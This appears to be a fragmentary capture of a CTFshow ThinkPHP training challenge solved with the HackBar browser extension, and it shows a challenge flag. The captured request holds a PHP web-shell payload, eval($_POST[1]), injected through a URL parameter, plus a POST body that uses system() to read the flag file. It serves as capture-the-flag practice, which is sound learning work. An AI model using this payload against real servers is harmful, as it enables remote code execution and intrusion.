 CTFshow
thinkphp 专项训练
hello,ctfshow{66e6584f-282c-4c79-8310-ba6aaebd6953} 黑客建立了控制器后门，你能找到吗
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://489c8c90-7816-41dd-bd68-0caec74970da.challenge.ctf.show/index.php/Home/Index/index/?n=<?php eval($_POST[1]);?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag_is_here");
Name Value
sec-ch-ua "Microsoft Edge";v="131", "Chromium";v
Name Value
sec-ch-ua-mobile ?0